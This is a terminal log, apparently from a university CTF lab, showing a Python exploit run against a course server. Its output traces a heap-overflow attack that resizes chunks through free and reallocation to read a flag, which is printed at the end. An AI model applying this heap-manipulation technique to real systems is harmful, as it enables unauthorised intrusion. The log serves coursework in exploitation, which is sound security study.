 se@ubuntu:~/Documents/labs/lab9/9-2$ python3 9-2_exploit.py
[+] Opening connection to csc748.hostbin.org on port 7092: Done
[*] Allocating Chunks
[-] Chunk 'A' Allocated <ID #0>
[-] Chunk 'B' Allocated <ID #1>
[-] Chunk 'C' Allocated and 'Safe' Filename Set
[*] Overflow Chunk A to Change Size of B
[-] Chunk 'A' Freed <ID #0>
[-] Chunk 'A' Re-Allocated  and Overflowed Successfully <ID #0>
[*] Free B
[-] Chunk 'B' Freed <ID #1>
[*] Allocate Chuck to Resize B
[-] Chunk 'B' Re-Allocated  and Resized Successfully <ID #1>
[*] Reading Flag Chunk
[!] Flag Successfully Obtained: flag{3a1972b1cbe29605b601977b1ff29ff9}
[*] Closed connection to csc748.hostbin.org port 7092